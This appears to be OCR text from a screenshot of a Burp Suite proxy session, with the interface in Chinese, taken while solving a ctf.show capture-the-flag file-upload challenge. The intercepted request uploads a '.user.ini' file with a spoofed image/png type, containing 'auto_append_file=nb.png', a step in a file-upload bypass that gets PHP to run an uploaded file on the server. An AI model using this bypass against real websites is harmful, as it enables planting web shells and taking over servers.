 拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行全部 丢弃 请求https://3d01a86a-4ca4-498c-b6cd-0058645f4c6e.challenge.ctf.show:443 [124.223.158.81] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
17:32:41 31 Jan.. HTTP 请求 POST https://3d01a86a-4ca4-498c-b6cd-0058645f4c6e.challenge.ctf.show/upload.php
请求
美化 Raw Hex \n
8 Content-Type: multipart/form-data; boundary=---------------------------43413077829724323681461001574
9 Content-Length: 241
0 Origin: https://3d01a86a-4ca4-498c-b6cd-0058645f4c6e.challenge.ctf.show
1 Referer: https://3d01a86a-4ca4-498c-b6cd-0058645f4c6e.challenge.ctf.show/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: keep-alive
7
8 -----------------------------43413077829724323681461001574
9 Content-Disposition: form-data; name="file"; filename=".user.ini"
0 Content-Type: image/png
1
2 auto_append_file=nb.png
3 -----------------------------43413077829724323681461001574--
4
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 15